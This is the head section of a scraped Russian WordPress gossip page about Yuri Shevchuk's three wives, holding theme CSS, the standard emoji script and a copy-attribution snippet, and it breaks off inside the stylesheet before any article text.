

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/family/zhenyi-yuriya-shevchuka.html
body_size: 23650
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Личная жизнь Юрия Шевчука: Эльмира, Екатерина Дятлова</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;Трагедия и счастье: 3 жены Юрия Шевчука&raquo;" href="//wellnesso.ru/family/zhenyi-yuriya-shevchuka.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='«Я не был верным мужем»: бывший супруг Анфисы Чеховой' href='//wellnesso.ru/family/byivshiy-muzh-anfisyi-chehovoy.html' />
<link rel='next' title='Насыщенная личная жизнь Андрея Краско' href='//wellnesso.ru/family/zhenyi-andreya-krasko.html' />

<link rel="canonical" href="//wellnesso.ru/family/zhenyi-yuriya-shevchuka.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=54775' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/family/zhenyi-yuriya-shevchuka.html'>https://wellnesso.ru/family/zhenyi-yuriya-shevchuka.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
